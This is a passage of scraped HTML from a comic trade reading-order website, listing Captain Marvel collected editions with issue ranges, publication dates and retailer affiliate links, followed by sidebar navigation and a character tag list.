<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1563892944&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Marvel Vs.&nbsp;DC&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Marvel Vs. DC 1-4; Doctor Strangefate&nbsp;1</td>

<td class="list-cell-7-dates">
February &#8211; May&nbsp;1996
</td>


</tr>
</table>




<table class="database-entry" id="post-8815">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/captain-marvel-first-contact/" rel="bookmark" title="Captain Marvel: First&nbsp;Contact">Captain Marvel: First&nbsp;Contact</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-first-contact/" rel="bookmark" title="More information about Captain Marvel: First&nbsp;Contact">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-first-contact/#respond">Comment</a><br>
</td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785107916?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785107916" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785107916" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785107916&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Captain Marvel: First&nbsp;Contact&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel&nbsp;0-6</td>

<td class="list-cell-7-dates">
January &#8211; June&nbsp;2000
</td>


</tr>
</table>




<table class="database-entry" id="post-8999">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-1-nothing-to-lose/" rel="bookmark" title="Captain Marvel Vol. 1: Nothing To&nbsp;Lose">Captain Marvel Vol. 1: Nothing To&nbsp;Lose</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-1-nothing-to-lose/" rel="bookmark" title="More information about Captain Marvel Vol. 1: Nothing To&nbsp;Lose">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-1-nothing-to-lose/#respond">Comment</a><br>
</td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785111042?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785111042" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785111042" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785111042&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Captain Marvel Vol. 1: Nothing To&nbsp;Lose&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel&nbsp;1-6</td>

<td class="list-cell-7-dates">
November 2002 &#8211; April&nbsp;2003
</td>


</tr>
</table>




<table class="database-entry" id="post-9034">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-2-coven/" rel="bookmark" title="Captain Marvel Vol. 2:&nbsp;Coven">Captain Marvel Vol. 2:&nbsp;Coven</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-2-coven/" rel="bookmark" title="More information about Captain Marvel Vol. 2:&nbsp;Coven">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-2-coven/#respond">Comment</a><br>
</td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785113061?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785113061" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785113061" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785113061&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Captain Marvel Vol. 2:&nbsp;Coven&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel&nbsp;7-12</td>

<td class="list-cell-7-dates">
May &#8211; September&nbsp;2003
</td>


</tr>
</table>




<table class="database-entry" id="post-9104">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-3-crazy-like-a-fox/" rel="bookmark" title="Captain Marvel Vol. 3: Crazy Like A&nbsp;Fox">Captain Marvel Vol. 3: Crazy Like A&nbsp;Fox</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-3-crazy-like-a-fox/" rel="bookmark" title="More information about Captain Marvel Vol. 3: Crazy Like A&nbsp;Fox">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-3-crazy-like-a-fox/#respond">Comment</a><br>
</td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785113401?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785113401" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785113401" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785113401&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Captain Marvel Vol. 3: Crazy Like A&nbsp;Fox&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel&nbsp;13-18</td>

<td class="list-cell-7-dates">
October 2003 &#8211; March&nbsp;2004
</td>


</tr>
</table>




<table class="database-entry" id="post-9156">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-4-odyssey/" rel="bookmark" title="Captain Marvel Vol. 4:&nbsp;Odyssey">Captain Marvel Vol. 4:&nbsp;Odyssey</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-4-odyssey/" rel="bookmark" title="More information about Captain Marvel Vol. 4:&nbsp;Odyssey">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-vol-4-odyssey/#respond">Comment</a><br>
</td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785115307?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785115307" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785115307" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785115307&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Captain Marvel Vol. 4:&nbsp;Odyssey&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel&nbsp;19-25</td>

<td class="list-cell-7-dates">
March &#8211; September&nbsp;2004
</td>


</tr>
</table>




<table class="database-entry" id="post-9750">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/captain-marvel-secret-invasion/" rel="bookmark" title="Captain Marvel: Secret&nbsp;Invasion">Captain Marvel: Secret&nbsp;Invasion</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-secret-invasion/" rel="bookmark" title="More information about Captain Marvel: Secret&nbsp;Invasion">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-secret-invasion/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=137778" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785124225?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785124225" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://www.amazon.com/gp/product/0785133038?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785133038" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785124225" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785133038" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785124225&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785133038&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Captain Marvel: Secret&nbsp;Invasion&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel 1-5; Civil War: The&nbsp;Return</td>

<td class="list-cell-7-dates">
March 2007, January &#8211; June&nbsp;2008
</td>


</tr>
</table>






<div class='wp-pagenavi-inline'></div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/marvel-character/captain-marvel/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
